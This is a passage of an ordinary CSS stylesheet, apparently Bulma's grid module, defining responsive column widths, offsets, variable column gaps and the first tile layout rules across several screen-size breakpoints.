	.column.is-four-fifths-mobile {
		flex: none;
		width: 80%
	}

	.column.is-offset-three-quarters-mobile {
		margin-left: 75%
	}

	.column.is-offset-two-thirds-mobile {
		margin-left: 66.6666%
	}

	.column.is-offset-half-mobile {
		margin-left: 50%
	}

	.column.is-offset-one-third-mobile {
		margin-left: 33.3333%
	}

	.column.is-offset-one-quarter-mobile {
		margin-left: 25%
	}

	.column.is-offset-one-fifth-mobile {
		margin-left: 20%
	}

	.column.is-offset-two-fifths-mobile {
		margin-left: 40%
	}

	.column.is-offset-three-fifths-mobile {
		margin-left: 60%
	}

	.column.is-offset-four-fifths-mobile {
		margin-left: 80%
	}

	.column.is-0-mobile {
		flex: none;
		width: 0%
	}

	.column.is-offset-0-mobile {
		margin-left: 0
	}

	.column.is-1-mobile {
		flex: none;
		width: 8.33333%
	}

	.column.is-offset-1-mobile {
		margin-left: 8.33333%
	}

	.column.is-2-mobile {
		flex: none;
		width: 16.66667%
	}

	.column.is-offset-2-mobile {
		margin-left: 16.66667%
	}

	.column.is-3-mobile {
		flex: none;
		width: 25%
	}

	.column.is-offset-3-mobile {
		margin-left: 25%
	}

	.column.is-4-mobile {
		flex: none;
		width: 33.33333%
	}

	.column.is-offset-4-mobile {
		margin-left: 33.33333%
	}

	.column.is-5-mobile {
		flex: none;
		width: 41.66667%
	}

	.column.is-offset-5-mobile {
		margin-left: 41.66667%
	}

	.column.is-6-mobile {
		flex: none;
		width: 50%
	}

	.column.is-offset-6-mobile {
		margin-left: 50%
	}

	.column.is-7-mobile {
		flex: none;
		width: 58.33333%
	}

	.column.is-offset-7-mobile {
		margin-left: 58.33333%
	}

	.column.is-8-mobile {
		flex: none;
		width: 66.66667%
	}

	.column.is-offset-8-mobile {
		margin-left: 66.66667%
	}

	.column.is-9-mobile {
		flex: none;
		width: 75%
	}

	.column.is-offset-9-mobile {
		margin-left: 75%
	}

	.column.is-10-mobile {
		flex: none;
		width: 83.33333%
	}

	.column.is-offset-10-mobile {
		margin-left: 83.33333%
	}

	.column.is-11-mobile {
		flex: none;
		width: 91.66667%
	}

	.column.is-offset-11-mobile {
		margin-left: 91.66667%
	}

	.column.is-12-mobile {
		flex: none;
		width: 100%
	}

	.column.is-offset-12-mobile {
		margin-left: 100%
	}
}

@media screen and (min-width:769px),
print {

	.column.is-narrow,
	.column.is-narrow-tablet {
		flex: none
	}

	.column.is-full,
	.column.is-full-tablet {
		flex: none;
		width: 100%
	}

	.column.is-three-quarters,
	.column.is-three-quarters-tablet {
		flex: none;
		width: 75%
	}

	.column.is-two-thirds,
	.column.is-two-thirds-tablet {
		flex: none;
		width: 66.6666%
	}

	.column.is-half,
	.column.is-half-tablet {
		flex: none;
		width: 50%
	}

	.column.is-one-third,
	.column.is-one-third-tablet {
		flex: none;
		width: 33.3333%
	}

	.column.is-one-quarter,
	.column.is-one-quarter-tablet {
		flex: none;
		width: 25%
	}

	.column.is-one-fifth,
	.column.is-one-fifth-tablet {
		flex: none;
		width: 20%
	}

	.column.is-two-fifths,
	.column.is-two-fifths-tablet {
		flex: none;
		width: 40%
	}

	.column.is-three-fifths,
	.column.is-three-fifths-tablet {
		flex: none;
		width: 60%
	}

	.column.is-four-fifths,
	.column.is-four-fifths-tablet {
		flex: none;
		width: 80%
	}

	.column.is-offset-three-quarters,
	.column.is-offset-three-quarters-tablet {
		margin-left: 75%
	}

	.column.is-offset-two-thirds,
	.column.is-offset-two-thirds-tablet {
		margin-left: 66.6666%
	}

	.column.is-offset-half,
	.column.is-offset-half-tablet {
		margin-left: 50%
	}

	.column.is-offset-one-third,
	.column.is-offset-one-third-tablet {
		margin-left: 33.3333%
	}

	.column.is-offset-one-quarter,
	.column.is-offset-one-quarter-tablet {
		margin-left: 25%
	}

	.column.is-offset-one-fifth,
	.column.is-offset-one-fifth-tablet {
		margin-left: 20%
	}

	.column.is-offset-two-fifths,
	.column.is-offset-two-fifths-tablet {
		margin-left: 40%
	}

	.column.is-offset-three-fifths,
	.column.is-offset-three-fifths-tablet {
		margin-left: 60%
	}

	.column.is-offset-four-fifths,
	.column.is-offset-four-fifths-tablet {
		margin-left: 80%
	}

	.column.is-0,
	.column.is-0-tablet {
		flex: none;
		width: 0%
	}

	.column.is-offset-0,
	.column.is-offset-0-tablet {
		margin-left: 0
	}

	.column.is-1,
	.column.is-1-tablet {
		flex: none;
		width: 8.33333%
	}

	.column.is-offset-1,
	.column.is-offset-1-tablet {
		margin-left: 8.33333%
	}

	.column.is-2,
	.column.is-2-tablet {
		flex: none;
		width: 16.66667%
	}

	.column.is-offset-2,
	.column.is-offset-2-tablet {
		margin-left: 16.66667%
	}

	.column.is-3,
	.column.is-3-tablet {
		flex: none;
		width: 25%
	}

	.column.is-offset-3,
	.column.is-offset-3-tablet {
		margin-left: 25%
	}

	.column.is-4,
	.column.is-4-tablet {
		flex: none;
		width: 33.33333%
	}

	.column.is-offset-4,
	.column.is-offset-4-tablet {
		margin-left: 33.33333%
	}

	.column.is-5,
	.column.is-5-tablet {
		flex: none;
		width: 41.66667%
	}

	.column.is-offset-5,
	.column.is-offset-5-tablet {
		margin-left: 41.66667%
	}

	.column.is-6,
	.column.is-6-tablet {
		flex: none;
		width: 50%
	}

	.column.is-offset-6,
	.column.is-offset-6-tablet {
		margin-left: 50%
	}

	.column.is-7,
	.column.is-7-tablet {
		flex: none;
		width: 58.33333%
	}

	.column.is-offset-7,
	.column.is-offset-7-tablet {
		margin-left: 58.33333%
	}

	.column.is-8,
	.column.is-8-tablet {
		flex: none;
		width: 66.66667%
	}

	.column.is-offset-8,
	.column.is-offset-8-tablet {
		margin-left: 66.66667%
	}

	.column.is-9,
	.column.is-9-tablet {
		flex: none;
		width: 75%
	}

	.column.is-offset-9,
	.column.is-offset-9-tablet {
		margin-left: 75%
	}

	.column.is-10,
	.column.is-10-tablet {
		flex: none;
		width: 83.33333%
	}

	.column.is-offset-10,
	.column.is-offset-10-tablet {
		margin-left: 83.33333%
	}

	.column.is-11,
	.column.is-11-tablet {
		flex: none;
		width: 91.66667%
	}

	.column.is-offset-11,
	.column.is-offset-11-tablet {
		margin-left: 91.66667%
	}

	.column.is-12,
	.column.is-12-tablet {
		flex: none;
		width: 100%
	}

	.column.is-offset-12,
	.column.is-offset-12-tablet {
		margin-left: 100%
	}
}

@media screen and (max-width:1023px) {
	.column.is-narrow-touch {
		flex: none
	}

	.column.is-full-touch {
		flex: none;
		width: 100%
	}

	.column.is-three-quarters-touch {
		flex: none;
		width: 75%
	}

	.column.is-two-thirds-touch {
		flex: none;
		width: 66.6666%
	}

	.column.is-half-touch {
		flex: none;
		width: 50%
	}

	.column.is-one-third-touch {
		flex: none;
		width: 33.3333%
	}

	.column.is-one-quarter-touch {
		flex: none;
		width: 25%
	}

	.column.is-one-fifth-touch {
		flex: none;
		width: 20%
	}

	.column.is-two-fifths-touch {
		flex: none;
		width: 40%
	}

	.column.is-three-fifths-touch {
		flex: none;
		width: 60%
	}

	.column.is-four-fifths-touch {
		flex: none;
		width: 80%
	}

	.column.is-offset-three-quarters-touch {
		margin-left: 75%
	}

	.column.is-offset-two-thirds-touch {
		margin-left: 66.6666%
	}

	.column.is-offset-half-touch {
		margin-left: 50%
	}

	.column.is-offset-one-third-touch {
		margin-left: 33.3333%
	}

	.column.is-offset-one-quarter-touch {
		margin-left: 25%
	}

	.column.is-offset-one-fifth-touch {
		margin-left: 20%
	}

	.column.is-offset-two-fifths-touch {
		margin-left: 40%
	}

	.column.is-offset-three-fifths-touch {
		margin-left: 60%
	}

	.column.is-offset-four-fifths-touch {
		margin-left: 80%
	}

	.column.is-0-touch {
		flex: none;
		width: 0%
	}

	.column.is-offset-0-touch {
		margin-left: 0
	}

	.column.is-1-touch {
		flex: none;
		width: 8.33333%
	}

	.column.is-offset-1-touch {
		margin-left: 8.33333%
	}

	.column.is-2-touch {
		flex: none;
		width: 16.66667%
	}

	.column.is-offset-2-touch {
		margin-left: 16.66667%
	}

	.column.is-3-touch {
		flex: none;
		width: 25%
	}

	.column.is-offset-3-touch {
		margin-left: 25%
	}

	.column.is-4-touch {
		flex: none;
		width: 33.33333%
	}

	.column.is-offset-4-touch {
		margin-left: 33.33333%
	}

	.column.is-5-touch {
		flex: none;
		width: 41.66667%
	}

	.column.is-offset-5-touch {
		margin-left: 41.66667%
	}

	.column.is-6-touch {
		flex: none;
		width: 50%
	}

	.column.is-offset-6-touch {
		margin-left: 50%
	}

	.column.is-7-touch {
		flex: none;
		width: 58.33333%
	}

	.column.is-offset-7-touch {
		margin-left: 58.33333%
	}

	.column.is-8-touch {
		flex: none;
		width: 66.66667%
	}

	.column.is-offset-8-touch {
		margin-left: 66.66667%
	}

	.column.is-9-touch {
		flex: none;
		width: 75%
	}

	.column.is-offset-9-touch {
		margin-left: 75%
	}

	.column.is-10-touch {
		flex: none;
		width: 83.33333%
	}

	.column.is-offset-10-touch {
		margin-left: 83.33333%
	}

	.column.is-11-touch {
		flex: none;
		width: 91.66667%
	}

	.column.is-offset-11-touch {
		margin-left: 91.66667%
	}

	.column.is-12-touch {
		flex: none;
		width: 100%
	}

	.column.is-offset-12-touch {
		margin-left: 100%
	}
}

@media screen and (min-width:1024px) {
	.column.is-narrow-desktop {
		flex: none
	}

	.column.is-full-desktop {
		flex: none;
		width: 100%
	}

	.column.is-three-quarters-desktop {
		flex: none;
		width: 75%
	}

	.column.is-two-thirds-desktop {
		flex: none;
		width: 66.6666%
	}

	.column.is-half-desktop {
		flex: none;
		width: 50%
	}

	.column.is-one-third-desktop {
		flex: none;
		width: 33.3333%
	}

	.column.is-one-quarter-desktop {
		flex: none;
		width: 25%
	}

	.column.is-one-fifth-desktop {
		flex: none;
		width: 20%
	}

	.column.is-two-fifths-desktop {
		flex: none;
		width: 40%
	}

	.column.is-three-fifths-desktop {
		flex: none;
		width: 60%
	}

	.column.is-four-fifths-desktop {
		flex: none;
		width: 80%
	}

	.column.is-offset-three-quarters-desktop {
		margin-left: 75%
	}

	.column.is-offset-two-thirds-desktop {
		margin-left: 66.6666%
	}

	.column.is-offset-half-desktop {
		margin-left: 50%
	}

	.column.is-offset-one-third-desktop {
		margin-left: 33.3333%
	}

	.column.is-offset-one-quarter-desktop {
		margin-left: 25%
	}

	.column.is-offset-one-fifth-desktop {
		margin-left: 20%
	}

	.column.is-offset-two-fifths-desktop {
		margin-left: 40%
	}

	.column.is-offset-three-fifths-desktop {
		margin-left: 60%
	}

	.column.is-offset-four-fifths-desktop {
		margin-left: 80%
	}

	.column.is-0-desktop {
		flex: none;
		width: 0%
	}

	.column.is-offset-0-desktop {
		margin-left: 0
	}

	.column.is-1-desktop {
		flex: none;
		width: 8.33333%
	}

	.column.is-offset-1-desktop {
		margin-left: 8.33333%
	}

	.column.is-2-desktop {
		flex: none;
		width: 16.66667%
	}

	.column.is-offset-2-desktop {
		margin-left: 16.66667%
	}

	.column.is-3-desktop {
		flex: none;
		width: 25%
	}

	.column.is-offset-3-desktop {
		margin-left: 25%
	}

	.column.is-4-desktop {
		flex: none;
		width: 33.33333%
	}

	.column.is-offset-4-desktop {
		margin-left: 33.33333%
	}

	.column.is-5-desktop {
		flex: none;
		width: 41.66667%
	}

	.column.is-offset-5-desktop {
		margin-left: 41.66667%
	}

	.column.is-6-desktop {
		flex: none;
		width: 50%
	}

	.column.is-offset-6-desktop {
		margin-left: 50%
	}

	.column.is-7-desktop {
		flex: none;
		width: 58.33333%
	}

	.column.is-offset-7-desktop {
		margin-left: 58.33333%
	}

	.column.is-8-desktop {
		flex: none;
		width: 66.66667%
	}

	.column.is-offset-8-desktop {
		margin-left: 66.66667%
	}

	.column.is-9-desktop {
		flex: none;
		width: 75%
	}

	.column.is-offset-9-desktop {
		margin-left: 75%
	}

	.column.is-10-desktop {
		flex: none;
		width: 83.33333%
	}

	.column.is-offset-10-desktop {
		margin-left: 83.33333%
	}

	.column.is-11-desktop {
		flex: none;
		width: 91.66667%
	}

	.column.is-offset-11-desktop {
		margin-left: 91.66667%
	}

	.column.is-12-desktop {
		flex: none;
		width: 100%
	}

	.column.is-offset-12-desktop {
		margin-left: 100%
	}
}

@media screen and (min-width:1216px) {
	.column.is-narrow-widescreen {
		flex: none
	}

	.column.is-full-widescreen {
		flex: none;
		width: 100%
	}

	.column.is-three-quarters-widescreen {
		flex: none;
		width: 75%
	}

	.column.is-two-thirds-widescreen {
		flex: none;
		width: 66.6666%
	}

	.column.is-half-widescreen {
		flex: none;
		width: 50%
	}

	.column.is-one-third-widescreen {
		flex: none;
		width: 33.3333%
	}

	.column.is-one-quarter-widescreen {
		flex: none;
		width: 25%
	}

	.column.is-one-fifth-widescreen {
		flex: none;
		width: 20%
	}

	.column.is-two-fifths-widescreen {
		flex: none;
		width: 40%
	}

	.column.is-three-fifths-widescreen {
		flex: none;
		width: 60%
	}

	.column.is-four-fifths-widescreen {
		flex: none;
		width: 80%
	}

	.column.is-offset-three-quarters-widescreen {
		margin-left: 75%
	}

	.column.is-offset-two-thirds-widescreen {
		margin-left: 66.6666%
	}

	.column.is-offset-half-widescreen {
		margin-left: 50%
	}

	.column.is-offset-one-third-widescreen {
		margin-left: 33.3333%
	}

	.column.is-offset-one-quarter-widescreen {
		margin-left: 25%
	}

	.column.is-offset-one-fifth-widescreen {
		margin-left: 20%
	}

	.column.is-offset-two-fifths-widescreen {
		margin-left: 40%
	}

	.column.is-offset-three-fifths-widescreen {
		margin-left: 60%
	}

	.column.is-offset-four-fifths-widescreen {
		margin-left: 80%
	}

	.column.is-0-widescreen {
		flex: none;
		width: 0%
	}

	.column.is-offset-0-widescreen {
		margin-left: 0
	}

	.column.is-1-widescreen {
		flex: none;
		width: 8.33333%
	}

	.column.is-offset-1-widescreen {
		margin-left: 8.33333%
	}

	.column.is-2-widescreen {
		flex: none;
		width: 16.66667%
	}

	.column.is-offset-2-widescreen {
		margin-left: 16.66667%
	}

	.column.is-3-widescreen {
		flex: none;
		width: 25%
	}

	.column.is-offset-3-widescreen {
		margin-left: 25%
	}

	.column.is-4-widescreen {
		flex: none;
		width: 33.33333%
	}

	.column.is-offset-4-widescreen {
		margin-left: 33.33333%
	}

	.column.is-5-widescreen {
		flex: none;
		width: 41.66667%
	}

	.column.is-offset-5-widescreen {
		margin-left: 41.66667%
	}

	.column.is-6-widescreen {
		flex: none;
		width: 50%
	}

	.column.is-offset-6-widescreen {
		margin-left: 50%
	}

	.column.is-7-widescreen {
		flex: none;
		width: 58.33333%
	}

	.column.is-offset-7-widescreen {
		margin-left: 58.33333%
	}

	.column.is-8-widescreen {
		flex: none;
		width: 66.66667%
	}

	.column.is-offset-8-widescreen {
		margin-left: 66.66667%
	}

	.column.is-9-widescreen {
		flex: none;
		width: 75%
	}

	.column.is-offset-9-widescreen {
		margin-left: 75%
	}

	.column.is-10-widescreen {
		flex: none;
		width: 83.33333%
	}

	.column.is-offset-10-widescreen {
		margin-left: 83.33333%
	}

	.column.is-11-widescreen {
		flex: none;
		width: 91.66667%
	}

	.column.is-offset-11-widescreen {
		margin-left: 91.66667%
	}

	.column.is-12-widescreen {
		flex: none;
		width: 100%
	}

	.column.is-offset-12-widescreen {
		margin-left: 100%
	}
}

@media screen and (min-width:1408px) {
	.column.is-narrow-fullhd {
		flex: none
	}

	.column.is-full-fullhd {
		flex: none;
		width: 100%
	}

	.column.is-three-quarters-fullhd {
		flex: none;
		width: 75%
	}

	.column.is-two-thirds-fullhd {
		flex: none;
		width: 66.6666%
	}

	.column.is-half-fullhd {
		flex: none;
		width: 50%
	}

	.column.is-one-third-fullhd {
		flex: none;
		width: 33.3333%
	}

	.column.is-one-quarter-fullhd {
		flex: none;
		width: 25%
	}

	.column.is-one-fifth-fullhd {
		flex: none;
		width: 20%
	}

	.column.is-two-fifths-fullhd {
		flex: none;
		width: 40%
	}

	.column.is-three-fifths-fullhd {
		flex: none;
		width: 60%
	}

	.column.is-four-fifths-fullhd {
		flex: none;
		width: 80%
	}

	.column.is-offset-three-quarters-fullhd {
		margin-left: 75%
	}

	.column.is-offset-two-thirds-fullhd {
		margin-left: 66.6666%
	}

	.column.is-offset-half-fullhd {
		margin-left: 50%
	}

	.column.is-offset-one-third-fullhd {
		margin-left: 33.3333%
	}

	.column.is-offset-one-quarter-fullhd {
		margin-left: 25%
	}

	.column.is-offset-one-fifth-fullhd {
		margin-left: 20%
	}

	.column.is-offset-two-fifths-fullhd {
		margin-left: 40%
	}

	.column.is-offset-three-fifths-fullhd {
		margin-left: 60%
	}

	.column.is-offset-four-fifths-fullhd {
		margin-left: 80%
	}

	.column.is-0-fullhd {
		flex: none;
		width: 0%
	}

	.column.is-offset-0-fullhd {
		margin-left: 0
	}

	.column.is-1-fullhd {
		flex: none;
		width: 8.33333%
	}

	.column.is-offset-1-fullhd {
		margin-left: 8.33333%
	}

	.column.is-2-fullhd {
		flex: none;
		width: 16.66667%
	}

	.column.is-offset-2-fullhd {
		margin-left: 16.66667%
	}

	.column.is-3-fullhd {
		flex: none;
		width: 25%
	}

	.column.is-offset-3-fullhd {
		margin-left: 25%
	}

	.column.is-4-fullhd {
		flex: none;
		width: 33.33333%
	}

	.column.is-offset-4-fullhd {
		margin-left: 33.33333%
	}

	.column.is-5-fullhd {
		flex: none;
		width: 41.66667%
	}

	.column.is-offset-5-fullhd {
		margin-left: 41.66667%
	}

	.column.is-6-fullhd {
		flex: none;
		width: 50%
	}

	.column.is-offset-6-fullhd {
		margin-left: 50%
	}

	.column.is-7-fullhd {
		flex: none;
		width: 58.33333%
	}

	.column.is-offset-7-fullhd {
		margin-left: 58.33333%
	}

	.column.is-8-fullhd {
		flex: none;
		width: 66.66667%
	}

	.column.is-offset-8-fullhd {
		margin-left: 66.66667%
	}

	.column.is-9-fullhd {
		flex: none;
		width: 75%
	}

	.column.is-offset-9-fullhd {
		margin-left: 75%
	}

	.column.is-10-fullhd {
		flex: none;
		width: 83.33333%
	}

	.column.is-offset-10-fullhd {
		margin-left: 83.33333%
	}

	.column.is-11-fullhd {
		flex: none;
		width: 91.66667%
	}

	.column.is-offset-11-fullhd {
		margin-left: 91.66667%
	}

	.column.is-12-fullhd {
		flex: none;
		width: 100%
	}

	.column.is-offset-12-fullhd {
		margin-left: 100%
	}
}

.columns {
	margin-left: -.75rem;
	margin-right: -.75rem;
	margin-top: -.75rem
}

.columns:last-child {
	margin-bottom: -.75rem
}

.columns:not(:last-child) {
	margin-bottom: calc(1.5rem - .75rem)
}

.columns.is-centered {
	justify-content: center
}

.columns.is-gapless {
	margin-left: 0;
	margin-right: 0;
	margin-top: 0
}

.columns.is-gapless>.column {
	margin: 0;
	padding: 0 !important
}

.columns.is-gapless:not(:last-child) {
	margin-bottom: 1.5rem
}

.columns.is-gapless:last-child {
	margin-bottom: 0
}

.columns.is-mobile {
	display: flex
}

.columns.is-multiline {
	flex-wrap: wrap
}

.columns.is-vcentered {
	align-items: center
}

@media screen and (min-width:769px),
print {
	.columns:not(.is-desktop) {
		display: flex
	}
}

@media screen and (min-width:1024px) {
	.columns.is-desktop {
		display: flex
	}
}

.columns.is-variable {
	--columnGap: 0.75rem;
	margin-left: calc(-1 * var(--columnGap));
	margin-right: calc(-1 * var(--columnGap))
}

.columns.is-variable .column {
	padding-left: var(--columnGap);
	padding-right: var(--columnGap)
}

.columns.is-variable.is-0 {
	--columnGap: 0rem
}

@media screen and (max-width:768px) {
	.columns.is-variable.is-0-mobile {
		--columnGap: 0rem
	}
}

@media screen and (min-width:769px),
print {
	.columns.is-variable.is-0-tablet {
		--columnGap: 0rem
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.columns.is-variable.is-0-tablet-only {
		--columnGap: 0rem
	}
}

@media screen and (max-width:1023px) {
	.columns.is-variable.is-0-touch {
		--columnGap: 0rem
	}
}

@media screen and (min-width:1024px) {
	.columns.is-variable.is-0-desktop {
		--columnGap: 0rem
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.columns.is-variable.is-0-desktop-only {
		--columnGap: 0rem
	}
}

@media screen and (min-width:1216px) {
	.columns.is-variable.is-0-widescreen {
		--columnGap: 0rem
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.columns.is-variable.is-0-widescreen-only {
		--columnGap: 0rem
	}
}

@media screen and (min-width:1408px) {
	.columns.is-variable.is-0-fullhd {
		--columnGap: 0rem
	}
}

.columns.is-variable.is-1 {
	--columnGap: 0.25rem
}

@media screen and (max-width:768px) {
	.columns.is-variable.is-1-mobile {
		--columnGap: 0.25rem
	}
}

@media screen and (min-width:769px),
print {
	.columns.is-variable.is-1-tablet {
		--columnGap: 0.25rem
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.columns.is-variable.is-1-tablet-only {
		--columnGap: 0.25rem
	}
}

@media screen and (max-width:1023px) {
	.columns.is-variable.is-1-touch {
		--columnGap: 0.25rem
	}
}

@media screen and (min-width:1024px) {
	.columns.is-variable.is-1-desktop {
		--columnGap: 0.25rem
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.columns.is-variable.is-1-desktop-only {
		--columnGap: 0.25rem
	}
}

@media screen and (min-width:1216px) {
	.columns.is-variable.is-1-widescreen {
		--columnGap: 0.25rem
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.columns.is-variable.is-1-widescreen-only {
		--columnGap: 0.25rem
	}
}

@media screen and (min-width:1408px) {
	.columns.is-variable.is-1-fullhd {
		--columnGap: 0.25rem
	}
}

.columns.is-variable.is-2 {
	--columnGap: 0.5rem
}

@media screen and (max-width:768px) {
	.columns.is-variable.is-2-mobile {
		--columnGap: 0.5rem
	}
}

@media screen and (min-width:769px),
print {
	.columns.is-variable.is-2-tablet {
		--columnGap: 0.5rem
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.columns.is-variable.is-2-tablet-only {
		--columnGap: 0.5rem
	}
}

@media screen and (max-width:1023px) {
	.columns.is-variable.is-2-touch {
		--columnGap: 0.5rem
	}
}

@media screen and (min-width:1024px) {
	.columns.is-variable.is-2-desktop {
		--columnGap: 0.5rem
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.columns.is-variable.is-2-desktop-only {
		--columnGap: 0.5rem
	}
}

@media screen and (min-width:1216px) {
	.columns.is-variable.is-2-widescreen {
		--columnGap: 0.5rem
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.columns.is-variable.is-2-widescreen-only {
		--columnGap: 0.5rem
	}
}

@media screen and (min-width:1408px) {
	.columns.is-variable.is-2-fullhd {
		--columnGap: 0.5rem
	}
}

.columns.is-variable.is-3 {
	--columnGap: 0.75rem
}

@media screen and (max-width:768px) {
	.columns.is-variable.is-3-mobile {
		--columnGap: 0.75rem
	}
}

@media screen and (min-width:769px),
print {
	.columns.is-variable.is-3-tablet {
		--columnGap: 0.75rem
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.columns.is-variable.is-3-tablet-only {
		--columnGap: 0.75rem
	}
}

@media screen and (max-width:1023px) {
	.columns.is-variable.is-3-touch {
		--columnGap: 0.75rem
	}
}

@media screen and (min-width:1024px) {
	.columns.is-variable.is-3-desktop {
		--columnGap: 0.75rem
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.columns.is-variable.is-3-desktop-only {
		--columnGap: 0.75rem
	}
}

@media screen and (min-width:1216px) {
	.columns.is-variable.is-3-widescreen {
		--columnGap: 0.75rem
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.columns.is-variable.is-3-widescreen-only {
		--columnGap: 0.75rem
	}
}

@media screen and (min-width:1408px) {
	.columns.is-variable.is-3-fullhd {
		--columnGap: 0.75rem
	}
}

.columns.is-variable.is-4 {
	--columnGap: 1rem
}

@media screen and (max-width:768px) {
	.columns.is-variable.is-4-mobile {
		--columnGap: 1rem
	}
}

@media screen and (min-width:769px),
print {
	.columns.is-variable.is-4-tablet {
		--columnGap: 1rem
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.columns.is-variable.is-4-tablet-only {
		--columnGap: 1rem
	}
}

@media screen and (max-width:1023px) {
	.columns.is-variable.is-4-touch {
		--columnGap: 1rem
	}
}

@media screen and (min-width:1024px) {
	.columns.is-variable.is-4-desktop {
		--columnGap: 1rem
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.columns.is-variable.is-4-desktop-only {
		--columnGap: 1rem
	}
}

@media screen and (min-width:1216px) {
	.columns.is-variable.is-4-widescreen {
		--columnGap: 1rem
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.columns.is-variable.is-4-widescreen-only {
		--columnGap: 1rem
	}
}

@media screen and (min-width:1408px) {
	.columns.is-variable.is-4-fullhd {
		--columnGap: 1rem
	}
}

.columns.is-variable.is-5 {
	--columnGap: 1.25rem
}

@media screen and (max-width:768px) {
	.columns.is-variable.is-5-mobile {
		--columnGap: 1.25rem
	}
}

@media screen and (min-width:769px),
print {
	.columns.is-variable.is-5-tablet {
		--columnGap: 1.25rem
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.columns.is-variable.is-5-tablet-only {
		--columnGap: 1.25rem
	}
}

@media screen and (max-width:1023px) {
	.columns.is-variable.is-5-touch {
		--columnGap: 1.25rem
	}
}

@media screen and (min-width:1024px) {
	.columns.is-variable.is-5-desktop {
		--columnGap: 1.25rem
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.columns.is-variable.is-5-desktop-only {
		--columnGap: 1.25rem
	}
}

@media screen and (min-width:1216px) {
	.columns.is-variable.is-5-widescreen {
		--columnGap: 1.25rem
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.columns.is-variable.is-5-widescreen-only {
		--columnGap: 1.25rem
	}
}

@media screen and (min-width:1408px) {
	.columns.is-variable.is-5-fullhd {
		--columnGap: 1.25rem
	}
}

.columns.is-variable.is-6 {
	--columnGap: 1.5rem
}

@media screen and (max-width:768px) {
	.columns.is-variable.is-6-mobile {
		--columnGap: 1.5rem
	}
}

@media screen and (min-width:769px),
print {
	.columns.is-variable.is-6-tablet {
		--columnGap: 1.5rem
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.columns.is-variable.is-6-tablet-only {
		--columnGap: 1.5rem
	}
}

@media screen and (max-width:1023px) {
	.columns.is-variable.is-6-touch {
		--columnGap: 1.5rem
	}
}

@media screen and (min-width:1024px) {
	.columns.is-variable.is-6-desktop {
		--columnGap: 1.5rem
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.columns.is-variable.is-6-desktop-only {
		--columnGap: 1.5rem
	}
}

@media screen and (min-width:1216px) {
	.columns.is-variable.is-6-widescreen {
		--columnGap: 1.5rem
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.columns.is-variable.is-6-widescreen-only {
		--columnGap: 1.5rem
	}
}

@media screen and (min-width:1408px) {
	.columns.is-variable.is-6-fullhd {
		--columnGap: 1.5rem
	}
}

.columns.is-variable.is-7 {
	--columnGap: 1.75rem
}

@media screen and (max-width:768px) {
	.columns.is-variable.is-7-mobile {
		--columnGap: 1.75rem
	}
}

@media screen and (min-width:769px),
print {
	.columns.is-variable.is-7-tablet {
		--columnGap: 1.75rem
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.columns.is-variable.is-7-tablet-only {
		--columnGap: 1.75rem
	}
}

@media screen and (max-width:1023px) {
	.columns.is-variable.is-7-touch {
		--columnGap: 1.75rem
	}
}

@media screen and (min-width:1024px) {
	.columns.is-variable.is-7-desktop {
		--columnGap: 1.75rem
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.columns.is-variable.is-7-desktop-only {
		--columnGap: 1.75rem
	}
}

@media screen and (min-width:1216px) {
	.columns.is-variable.is-7-widescreen {
		--columnGap: 1.75rem
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.columns.is-variable.is-7-widescreen-only {
		--columnGap: 1.75rem
	}
}

@media screen and (min-width:1408px) {
	.columns.is-variable.is-7-fullhd {
		--columnGap: 1.75rem
	}
}

.columns.is-variable.is-8 {
	--columnGap: 2rem
}

@media screen and (max-width:768px) {
	.columns.is-variable.is-8-mobile {
		--columnGap: 2rem
	}
}

@media screen and (min-width:769px),
print {
	.columns.is-variable.is-8-tablet {
		--columnGap: 2rem
	}
}

@media screen and (min-width:769px) and (max-width:1023px) {
	.columns.is-variable.is-8-tablet-only {
		--columnGap: 2rem
	}
}

@media screen and (max-width:1023px) {
	.columns.is-variable.is-8-touch {
		--columnGap: 2rem
	}
}

@media screen and (min-width:1024px) {
	.columns.is-variable.is-8-desktop {
		--columnGap: 2rem
	}
}

@media screen and (min-width:1024px) and (max-width:1215px) {
	.columns.is-variable.is-8-desktop-only {
		--columnGap: 2rem
	}
}

@media screen and (min-width:1216px) {
	.columns.is-variable.is-8-widescreen {
		--columnGap: 2rem
	}
}

@media screen and (min-width:1216px) and (max-width:1407px) {
	.columns.is-variable.is-8-widescreen-only {
		--columnGap: 2rem
	}
}

@media screen and (min-width:1408px) {
	.columns.is-variable.is-8-fullhd {
		--columnGap: 2rem
	}
}

.tile {
	align-items: stretch;
	display: block;
	flex-basis: 0;
	flex-grow: 1;
	flex-shrink: 1;
	min-height: -webkit-min-content;
	min-height: -moz-min-content;
	min-height: min-content
}

.tile.is-ancestor {
	margin-left: -.75rem;
	margin-right: -.75rem;
	margin-top: -.75rem
}

.tile.is-ancestor:last-child {
	margin-bottom: -.75rem
}

.tile.is-ancestor:not(:last-child) {
	margin-bottom: .75rem
}

.tile.is-child {
	margin: 0 !important
}

.tile.is-parent {
	padding: .75rem
}

.tile.is-vertical {
	flex-direction: column
}

.tile.is-vertical>.tile.is-child:not(:last-child) {
	margin-bottom: 1.5rem !important
}

@media screen and (min-width:769px),
print {
	.tile:not(.is-child) {
		display: flex
